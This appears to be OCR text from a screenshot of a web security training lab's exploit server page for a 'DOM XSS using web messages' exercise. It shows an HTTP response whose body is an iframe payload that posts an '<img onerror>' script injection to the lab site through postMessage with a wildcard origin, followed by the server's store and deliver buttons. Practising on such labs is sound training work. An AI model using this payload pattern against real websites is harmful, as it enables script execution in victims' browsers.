 DOM XSS using web messages
Exploit Server: DOM XSS using w
Not secure
exploit-ac6f1f781f674d3780f1299b011e00ba.web-sec
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac521f301fd64db08009295f00690096.web-security-
academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">
Store
View exploit
Deliver exploit to victim
Access log